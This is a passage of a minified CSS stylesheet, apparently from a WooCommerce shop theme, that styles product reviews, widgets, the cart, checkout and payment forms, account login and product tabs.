.comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;width:calc(100% - 90px)}#reviews .commentlist li .comment_container .comment-text .star-rating{font-size:.875em;line-height:1;height:1em}#reviews .commentlist li .comment_container .description{color:#333;font-size:13px;font-size:.8125rem}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}#reviews .commentlist li time{opacity:.5;font-size:.875em}#reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px;width:90px;height:auto;border-radius:50%}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li p.meta strong{line-height:1;color:#000}#reviews .commentlist li p.meta time{display:block}#reviews .commentlist li p.meta .verified{font-style:normal;font-size:.875em}#reviews .commentlist li p.meta .woocommerce-review__dash{display:none}#reviews .commentlist li ul.children{margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;width:83.33333%;float:right;padding-left:15px;padding-right:15px;padding-top:1.618em}#reviews .commentlist li ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:80%;float:right;padding-left:15px;padding-right:15px}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating{clear:both}#reviews .comment-form-rating label{display:block}.zoli-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .54079em}.woo-product-categories-banners{margin-bottom:30px}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:20px 0;border-bottom:1px solid #eee;list-style:none}.product_list_widget li::after,.product_list_widget li::before{content:'';display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:100px;height:auto;margin-right:30px!important;float:left;border-radius:5px}.product_list_widget li>a{padding:0!important;display:block;font-size:18px;font-size:1.125rem;font-weight:700;line-height:1;margin-bottom:8px}.product_list_widget li .description{padding:0;margin-bottom:8px}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li .star-rating{margin:0!important}.product_list_widget .woocommerce-Price-amount{font-size:16px;font-size:1rem;line-height:36px;font-weight:500}.product_list_widget .woocommerce-Price-amount,.product_list_widget ins{text-decoration:none;color:#222}.product_list_widget del .woocommerce-Price-amount{color:#888}.product_list_widget del+ins{margin-right:.327em}.widget ul{padding:0;margin:0}.widget ul ul.children{padding-left:.875em}.widget ul.products li.product a{text-decoration:none}.widget_products a{display:block}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:1.5em;position:relative;margin-bottom:0;text-align:left}.widget_shopping_cart .product_list_widget li a{font-size:13px;font-size:.8125rem;color:#777;font-weight:300}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart .product_list_widget li img{max-width:30%;margin-right:15px}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid #eee}.widget_shopping_cart .buttons a{display:block;margin-bottom:.61805em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget_layered_nav li{margin-bottom:.61805em}.widget.woocommerce li .count{font-size:12px;font-size:.75rem;font-weight:300;float:right;color:#777}.widget_price_filter .widget-title{border-bottom:0!important}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:left;line-height:2.4em;position:relative}.widget_price_filter .price_slider_amount .button{background:0 0;color:#333;text-transform:uppercase;font-size:12px;font-size:.75rem;border:2px solid #ceb06a;border-radius:30px;padding:8px 30px;position:absolute;bottom:0;display:none}.widget_price_filter .price_slider_amount .button:hover{background:#2d2d2d;color:#fff;border:2px solid #2d2d2d}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:auto;z-index:2;width:1em;height:1em;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;cursor:ew-resize;outline:0;background:#ceb06a;-webkit-box-sizing:border-box;box-sizing:border-box;margin-top:-.3em;margin-left:auto;opacity:1;border:0}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active,.widget_price_filter .ui-slider .ui-slider-handle:hover{-webkit-box-shadow:0 0 0 .236em rgba(0,0,0,.1);box-shadow:0 0 0 .236em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#ceb06a;border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-top-left-radius:1em;border-top-right-radius:1em;border-bottom-left-radius:1em;border-bottom-right-radius:1em;background:rgba(0,0,0,.1);border:0}.widget_price_filter .ui-slider-horizontal{height:.3em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.yith-woocompare-widget ul.products-list li .title{text-transform:capitalize;font-size:16px;font-weight:300}.widget_custom_html .widget-service .service-widget-container{border:2px dashed #e5e5e5;border-radius:5px;padding:30px 50px;margin-bottom:10px}.widget_custom_html .widget-service .service-widget-container:hover{border:2px dashed #ceb06a}.widget_custom_html .widget-service .service-widget-container:hover .service-image-box-title{color:#ceb06a}.widget_custom_html .widget-service .service-image-box-title{font-size:20px;font-size:1.25rem;line-height:30px}.widget_custom_html .widget-service .service-image-framed{margin-bottom:25px}.widget_custom_html .widget-service .service-image-box-description{line-height:20px;margin:0}/*!rtl:begin:ignore*/.rtl .widget_price_filter .price_label,.rtl .widget_price_filter .price_label span{direction:ltr;unicode-bidi:embed}/*!rtl:end:ignore*/table.cart{margin-bottom:3.70633em}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:none}table.cart .product-thumbnail img{margin:0 auto;max-width:3.70633em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td.product-remove{padding:0;position:relative}table.cart td.product-remove a.remove{position:absolute;font-size:1.41575em;top:-1.41575em;right:-1.41575em}table.cart th{border-bottom:1px solid #eee}table.cart td.product-quantity .qty{padding:.326em;width:3.70633em}table.cart .woocommerce-cart-form__cart-item{border-top:1px solid #eee}table.cart td{padding:1.618em!important}table.cart td.product-subtotal{padding-bottom:.875em}table.cart td.actions{border-top:1px solid #eee;background-color:transparent;padding:20px 0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid #eee}table.cart td.actions input{display:block;width:100%;margin:.54079em 0}table.cart td.actions input[name=update_cart]:focus{outline:0}.wc-proceed-to-checkout{margin-bottom:1.618em}.wc-proceed-to-checkout::after,.wc-proceed-to-checkout::before{content:'';display:table}.wc-proceed-to-checkout::after{clear:both}.wc-proceed-to-checkout .button{display:block;text-align:center;margin-bottom:1em}.woocommerce-shipping-calculator{margin:0}.woocommerce-shipping-calculator>p:first-child{margin:0}.woocommerce-shipping-calculator .shipping-calculator-form{padding-top:1.41575em}ul#shipping_method{list-style:none;margin-left:0;padding:0}ul#shipping_method li{margin-bottom:.23608em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.33423em}.woocommerce-checkout ul#shipping_method{margin-bottom:0}.checkout .col2-set .col-1,.checkout .col2-set .col-2{width:100%;max-width:100%}.checkout_coupon{margin-bottom:2.61792em;max-width:500px;background:#f9f9f9;margin-left:auto;margin-right:auto;padding:35px 45px;overflow:hidden}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:'';display:table}form.checkout::after{clear:both}form.checkout #customer_details{margin-left:-15px}@media (max-width:767px){form.checkout #customer_details{margin-left:0}}form.checkout>.blockUI{position:fixed!important}form.checkout .woocommerce-input-wrapper{display:block;width:100%}#order_review{position:relative}#order_review .payment_methods{text-align:left;padding:1em;border-bottom:1px solid #eee;margin:0;list-style:none outside}.cart_totals,.woocommerce-checkout-review-order{background-color:#f9f9f9;padding:40px 5px;position:relative;margin-bottom:3em}@media (min-width:576px){.cart_totals,.woocommerce-checkout-review-order{padding:40px}}.cart_totals:after,.cart_totals:before,.woocommerce-checkout-review-order:after,.woocommerce-checkout-review-order:before{position:absolute;top:-10px;left:0;content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px;background-image:radial-gradient(closest-side,transparent 9px,#f9f9f9 100%)}.cart_totals:after,.woocommerce-checkout-review-order:after{bottom:-10px;top:unset;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}#payment::after,#payment::before{content:'';display:table}#payment::after{clear:both}#payment .create-account{clear:both}#payment .payment_methods{margin:0!important}#payment .payment_methods>.wc_payment_method>label,#payment .payment_methods>.woocommerce-PaymentMethod>label{display:inline-block;margin:0;cursor:pointer}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative;padding:10px 25px!important}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li p{margin:0}#payment .payment_methods li .payment_box fieldset{border:0;margin:0;padding:1em 0 0;font-size:.875em}#payment .payment_methods li .payment_box fieldset label{width:auto;margin-left:0}#payment .payment_methods li .payment_box fieldset .form-row{margin-bottom:1em}#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox]{margin-right:5px}#payment .payment_methods li .payment_box fieldset #cvv{width:22%!important}#payment .payment_methods li .payment_box fieldset .help{width:75%;float:right}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods{padding-top:1em;margin:0}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li{margin-top:.61805em}#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio]{margin-right:.236em}#payment .payment_methods li .payment_box ul.wc-saved-payment-methods{margin-left:0}#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc,#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{font-size:1.41575em}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number{background-repeat:no-repeat;background-position:right .61805em center;background-size:31px 20px;background-image:url(../../../assets/images/credit-cards/unknown.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa{background-image:url(../../../assets/images/credit-cards/visa.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(../../../assets/images/credit-cards/mastercard.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser{background-image:url(../../../assets/images/credit-cards/laser.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(../../../assets/images/credit-cards/diners.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro{background-image:url(../../../assets/images/credit-cards/maestro.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb{background-image:url(../../../assets/images/credit-cards/jcb.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex{background-image:url(../../../assets/images/credit-cards/amex.svg)}#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover{background-image:url(../../../assets/images/credit-cards/discover.svg)}#payment .terms{width:100%;clear:both;float:none;margin-bottom:1em}#payment .terms label{display:block;cursor:pointer}#payment .woocommerce-terms-and-conditions{padding:1em;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.2);box-shadow:inset 0 1px 3px rgba(0,0,0,.2);margin-bottom:16px;background-color:rgba(0,0,0,.05)}#payment .place-order{padding:0 15px;margin:0;float:none;width:100%;margin-top:2.61792em}#payment .place-order .button{font-size:1.41575em;width:100%;white-space:pre-wrap}table.woocommerce-checkout-review-order-table .product-name{width:auto;min-width:120px;word-wrap:break-word}@media (max-width:767px){table.woocommerce-checkout-review-order-table .product-name{width:auto}}.admin-bar .woocommerce-checkout #wc_checkout_add_ons label+br{display:none}.woocommerce-password-strength{font-weight:600;padding:.54079em 0;text-align:right;font-size:.875em}.woocommerce-password-strength.strong{color:#5bc0de}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#d1ecf1}label.inline{display:inline!important;margin-left:1em}.woocommerce-MyAccount-navigation ul{margin-left:0;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;position:relative}.woocommerce-MyAccount-navigation ul li a{padding:.875em 1em;display:block;position:relative}.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";padding-right:.875em}.woocommerce-MyAccount-navigation ul li.is-active a{color:#ceb06a}.woocommerce-thankyou-order-received{color:#ceb06a;padding:1.618em 0 0}ul.order_details{list-style:none;position:relative;margin:1.41575em 0;padding:0}ul.order_details::after,ul.order_details::before{content:'';display:table}ul.order_details::after{clear:both}ul.order_details::after,ul.order_details::before{content:'';display:block;position:absolute;top:-16px;left:0;width:100%;height:16px;background-size:0 100%,16px 16px,16px 16px}ul.order_details::after{top:auto;bottom:-16px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}ul.order_details li{padding:1em 0;font-size:.8em;text-transform:uppercase}ul.order_details li:first-child{padding-top:1.618em}ul.order_details li:last-child{border:0;padding-bottom:1.618em}ul.order_details li strong{display:block;font-size:1.41575em;text-transform:none}.woocommerce-order-details{margin:1.618em 0}.woocommerce-MyAccount-content h2{font-size:2em;font-weight:600}.woocommerce-MyAccount-content #payment .payment_methods{margin-bottom:1.618em!important}.woocommerce-MyAccount-content .woocommerce-Pagination{text-align:center}.account-heading-tab{padding-top:20px;padding-bottom:50px;position:relative}.account-heading-tab a{font-size:20px;font-size:1.25rem;font-weight:500;color:#333!important;text-transform:capitalize;margin:0 30px}.account-heading-tab a.active,.account-heading-tab a:hover{color:#ceb06a!important}#customer_login{width:470px!important;max-width:100%;margin:0 auto;margin-bottom:2.61792em;position:relative;float:none!important}#customer_login .woocommerce-form-login{background:0 0}#customer_login .woocommerce-form-login:after,#customer_login .woocommerce-form-login:before{display:none}#customer_login h2{display:none;text-align:center;margin-top:15px;margin-bottom:35px}#customer_login label{font-weight:500;font-size:15px;font-size:.9375rem;color:#333}#customer_login input[type=email],#customer_login input[type=password],#customer_login input[type=text]{padding:26px 30px;border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0}#customer_login button[type=submit]{width:100%;padding:14px 0;margin-top:11px;font-size:16px;font-size:1rem;font-weight:500;text-transform:capitalize}#customer_login button[type=submit]:hover{background:#ceb06a}#customer_login .form-row{text-align:center}#customer_login .woocommerce-form__label-for-checkbox{position:absolute;bottom:-50px;left:0;margin-left:0}#customer_login .woocommerce-privacy-policy-text{font-size:13px;font-size:.8125rem}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link{color:#333}#customer_login .woocommerce-privacy-policy-text .woocommerce-privacy-policy-link:hover{text-decoration:underline}#customer_login .woocommerce-LostPassword{position:absolute;bottom:-50px;right:0;margin-bottom:0;font-size:14px;font-size:.875rem;font-weight:500}.woocommerce table.wishlist_table{font-size:100%}.woocommerce form .form-row{margin:22px 0 11px}#shipping_first_name_field,#shipping_last_name_field{padding-left:0;padding-right:0}.woocommerce-form__label-for-checkbox{cursor:pointer;display:block;margin-bottom:0}.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox{margin-right:.33423em}.form-row label{display:block}.form-row input,.form-row select,.form-row textarea{width:100%}.form-row input[type=checkbox],.form-row input[type=radio]{width:auto}.form-row .button{width:auto}.form-row.create-account label{display:inline-block}.form-row.woocommerce-validated input.input-text{-webkit-box-shadow:inset 2px 0 0 #5bc0de;box-shadow:inset 2px 0 0 #5bc0de}.form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:inset 2px 0 0 #e2401c;box-shadow:inset 2px 0 0 #e2401c}.form-row-last{margin-right:0!important}.form-row-wide{clear:both;width:100%}.required{border-bottom:0!important;color:red}.demo_store{position:fixed;left:0;bottom:69px;right:0;margin:0;padding:1em 1.41575em;background-color:#d1ecf1;color:#fff;z-index:9998}.demo_store a{color:#fff;font-weight:400;text-decoration:underline}.demo_store a:hover{text-decoration:none}.demo_store a.woocommerce-store-notice__dismiss-link{display:block}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;text-align:left;font-size:.875em;width:5.3em;font-family:FontAwesome;font-weight:400}.star-rating::before{content:'\f005\f005\f005\f005\f005';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span::before{content:'\f005\f005\f005\f005\f005';top:0;position:absolute;left:0;color:#ceb06a}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:FontAwesome;content:'\f005';color:#666;text-indent:0;opacity:.25}p.stars a:hover~a::before{content:'\f005';color:#666;opacity:.25}p.stars:hover a::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active::before{content:'\f005';color:#333;opacity:1}p.stars.selected a.active~a::before{content:'\f005';color:#666;opacity:.25}p.stars.selected a:not(.active)::before{content:'\f005';color:#333;opacity:1}#yith-quick-view-content .onsale{top:10px;right:auto;left:20px}.onsale{position:absolute;top:10px;left:10px;border:0;text-align:center;background-color:#dc443a;color:#fff;padding:1px 8px;font-size:10px;font-size:.625rem;text-transform:uppercase;display:inline-block;margin-bottom:1em;border-radius:0;z-index:9}.zoli-sorting{font-size:.875em;margin-bottom:2.61792em}.single-content-accordion .woocommerce-accordions{overflow:hidden;padding:1em 0}.single-content-accordion .woocommerce-accordions::after,.single-content-accordion .woocommerce-accordions::before{content:'';display:table}.single-content-accordion .woocommerce-accordions::after{clear:both}.single-content-accordion .woocommerce-accordions .ui-accordion-header{padding-bottom:25px;margin-bottom:20px;border-bottom:solid 1px #eee}.single-content-accordion .woocommerce-accordions .ui-accordion-header a{position:relative;display:block;text-transform:capitalize;font-size:16px;font-size:1rem}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:hover{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header a:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;top:50%;text-align:center;font-size:20px;font-size:1.25rem;color:#888;transition:transform .4s ease,-webkit-transform .4s ease;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a{color:#222}.single-content-accordion .woocommerce-accordions .ui-accordion-header.ui-state-active a:after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.single-content-accordion .woocommerce-accordions .shop_attributes{margin-bottom:20px}.single-content-accordion .woocommerce-accordions .shop_attributes td,.single-content-accordion .woocommerce-accordions .shop_attributes th{border-top:0;border-bottom:1px solid #eee}.single-content-accordion .woocommerce-accordions .woocommerce-accordions-panel{padding:20px 0;font-size:13px;font-size:.8125rem}.single-content-accordion .woocommerce-Reviews-title{display:none}.woocommerce-tabs{width:100%}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:2em;display:none}.woocommerce-tabs ul.tabs{list-style:none;margin-left:0;text-align:center;padding:30px 0}.woocommerce-tabs ul.tabs li{display:inline-block;margin:0 27px;position:relative}@media (max-width:380px){.woocommerce-tabs ul.tabs li{margin:0}}.woocommerce-tabs ul.tabs li a{display:block;font-size:22px;font-size:1.375rem;font-weight:500;position:relative;text-transform:capitalize;color:#777;border-bottom:2px solid transparent}@media (max-width:767px){.woocommerce-tabs ul.tabs li a{line-height:36px}}.woocommerce-tabs ul.tabs li a:hover{color:#222}.woocommerce-tabs ul.tabs li:last-child::after{width:0;height:0}.woocommerce-tabs ul.tabs li.active a{border-bottom:2px solid #ceb06a;color:#222}@media (min-width:576px){.single-split-layout .product .right-content{padding:0 30px}}.single-split-layout .woocommerce-tabs ul.tabs{text-align:left}.single-split-layout .woocommerce-tabs ul.tabs li{margin:0 30px 0 0}.single-split-layout .woocommerce-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-gallery-stretch .entry-summary{padding-top:60px}.woocommerce-Tabs-panel .block-3{border-bottom:1px solid #e1e1e1;text-align:center}.single-veritcal-tabs .woocommerce-tabs{overflow:hidden;padding:1em 0}.single-veritcal-tabs .woocommerce-tabs::after,.single-veritcal-tabs .woocommerce-tabs::before{content:'';display:table}.single-veritcal-tabs .woocommerce-tabs::after{clear:both}.single-veritcal-tabs ul.tabs li{display:block;border-right:none;border-bottom:1px solid #eee}.single-veritcal-tabs ul.tabs li a{font-size:16px;font-size:1rem}.single-veritcal-tabs ul.tabs li.active a{border-bottom-width:1px}.single-veritcal-tabs ul.tabs li.active::after,.single-veritcal-tabs ul.tabs li.active::before{display:none}.related,.upsells{padding:100px 0 0 0;width:100%}.related>h2:first-child,.upsells>h2:first-child{font-size:32px;font-size:2rem;text-align:center;text-transform:capitalize;font-weight:500;position:relative;margin-bottom:55px}.related .products,.upsells .products{padding:0}@media (min-width:576px){.related .products,.upsells .products{margin:0 -15px}}.woocommerce-info{background-color:#d1ecf1;color:#0c5460}.woocommerce-checkout-review-order-table th{border-bottom:none;padding-top:15px;padding-bottom:15px}.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,p.no-comments{background-color:#5bc0de;border-radius:2px;color:#fff;clear:both;border-left:.61805em solid rgba(0,0,0,.15);padding:10px 25px;margin-bottom:20px;font-weight:400}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before,.woocommerce-noreviews::after,.woocommerce-noreviews::before,p.no-comments::after,p.no-comments::before{content:'';display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after,.woocommerce-noreviews::after,p.no-comments::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a,.woocommerce-noreviews a,p.no-comments a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-noreviews a:hover,p.no-comments a:hover{color:#000}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-noreviews a.button:hover,p.no-comments a.button:hover{opacity:1}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,.woocommerce-noreviews .button,p.no-comments .button{float:right;padding:0;background:0 0;color:#fff;-webkit-box-shadow:none;box-shadow:none;line-height:1.618;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover,.woocommerce-noreviews .button:hover,p.no-comments .button:hover{background:0 0;color:#ceb06a;opacity:.7}.woocommerce-error pre,.woocommerce-info pre,.woocommerce-message pre,.woocommerce-noreviews pre,p.no-comments pre{background-color:rgba(0,0,0,.1)}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.61792em}.woocommerce-error{list-style:none}.woocommerce-error{background-color:#e2401c}dl.variation{font-size:.875em}dl.variation dd{margin:0 0 1em}.wc-item-meta{font-size:.875em;margin-left:0;list-style:none}.wc-item-meta li::after,.wc-item-meta li::before{content:'';display:table}.wc-item-meta li::after{clear:both}.wc-item-meta li p,.wc-item-meta li strong{display:inline-block}.woocommerce-pagination .page-numbers li{display:inline-block;list-style:none;background-color:transparent;width:30px;height:30px;line-height:30px;text-align:center}.woocommerce-pagination .page-numbers li a{color:#777}.woocommerce-pagination .page-numbers li a:hover{color:#333}.woocommerce-pagination .page-numbers li span.current{color:#333;padding:8px 12px;border-bottom:1px solid #ceb06a}.woocommerce-Tabs-panel--reviews{margin-left:-15px;margin-right:-15px}.widget-reviews .comments-group h5{margin-bottom:30px}.widget-reviews .reviews-summary{position:relative}.widget-reviews .reviews-summary h5{margin-bottom:30px}@media (min-width:768px){.widget-reviews .reviews-summary:before{content:"";height:100%;width:1px;background-color:#e8e8e8;position:absolute;left:0;top:0}}.widget-reviews .reviews-summary .review-summary-total{text-align:center}.widget-reviews .reviews-summary .review-summary-total .review-summary-result{width:90px;height:90px;text-align:center;border:2px solid #ceb06a;color:#ceb06a;line-height:90px;font-size:24px;border-radius:50%;margin-bottom:8px}.widget-reviews .reviews-summary .review-summary-detal{overflow:hidden;display:block;padding:10px 0}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item{display:block}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .review-label{color:#333;font-weight:300;float:left;padding-right:25px;padding-left:40px;letter-spacing:1px;margin-top:-8px}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress{margin-bottom:15px;background-color:#f9f9f9;-webkit-box-shadow:none;box-shadow:none;border-radius:3px;height:10px;font-size:.61805em}.widget-reviews .reviews-summary .review-summary-detal .review-summery-item .progress .progress-bar{border-radius:3px}.widget-reviews .review_form_wrapper{border-top:1px solid #eee;padding-top:1em;margin:1.618em auto}.widget-reviews .review_form_wrapper #respond{background:0 0;padding-left:0;padding-right:0}.opal-countdown{font-size:1em}.opal-countdown .countdown-times{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;text-align:center;font-family:Poppins,sans-serif;-ms-flex-flow:wrap;flex-flow:wrap}.opal-countdown .countdown-times b{line-height:1;display:block;font-size:24px;font-size:1.5rem;color:#000;min-width:45px}.opal-countdown .countdown-times>div{font-size:12px;font-size:.75rem;line-height:17px;margin-right:5px;margin-bottom:.875em;color:#999;background:#fff;border-radius:0;border:2px solid #e1e1e1;border-radius:3px;padding:5px 3px}#woocommerce_layered_nav-2 li a:not(.button),.widget_product_categories li a:not(.button){position:relative;padding-left:35px;font-size:13px;font-size:.8125rem;font-weight:300;color:#333;text-transform:capitalize}#woocommerce_layered_nav-2 li a:not(.button):before,.widget_product_categories li a:not(.button):before{position:absolute;content:"";width:18px;height:18px;border:1px solid #d1d1d1;top:0;left:0;border-radius:50%}#woocommerce_layered_nav-2 li a:not(.button):hover:before,.widget_product_categories li a:not(.button):hover:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;line-height:18px;font-size:6px;text-align:center;border:#333;color:#fff;background-color:#333}.woocommerce-widget-layered-nav-list li .filter-swatch{border-radius:100%;border:1px solid #d1d1d1;width:18px;height:18px;display:inline-block;margin-right:15px;background-size:contain;background-repeat:no-repeat;background-position:center center;vertical-align:middle;position:relative}.woocommerce-widget-layered-nav-list li .filter-swatch:before{top:1px;bottom:0;left:0;right:0;font-size:6px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;font-weight:300;line-height:1;color:#fff;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.woocommerce-widget-layered-nav-list li .count{color:#888;font-size:12px;font-size:.75rem;text-align:center;height:20px;line-height:18px;min-width:30px;padding-left:5px;padding-right:5px;-webkit-transition:color .25s ease,background-color .25s ease,border-color .25s ease;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.woocommerce-widget-layered-nav-list li.chosen .filter-swatch:before,.woocommerce-widget-layered-nav-list li:hover .filter-swatch:before{opacity:1}.opal-login-form-ajax label{display:block}.form-row{margin-left:0;margin-right:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login-form-bottom{margin-top:10px}.lost_reset_password{padding:50px;max-width:100%;width:470px;margin:0 auto;background:#f6f6f6}.lost_reset_password>p+p{padding:0}.lost_reset_password .form-row-first{float:none;width:100%}.lost_reset_password input[type=email],.lost_reset_password input[type=password],.lost_reset_password input[type=text]{padding:26px 30px;border:1px solid #d7d7d7}.lost_reset_password button[type=submit]{width:100%;border-radius:30px;padding:12px 0;margin-top:11px;margin-bottom:25px;font-size:12px;font-size:.75rem;font-weight:700;text-transform:uppercase}.lost_reset_password button[type=submit]:hover{background:#2d2d2d}.swiper-container,.swiper-container-horizontal{width:100%;position:relative}.swiper-container [class*=swiper-button-],.swiper-container-horizontal [class*=swiper-button-]{text-align:center;font-size:0;font-size:0;-webkit-transition:all .3s ease;transition:all .3s 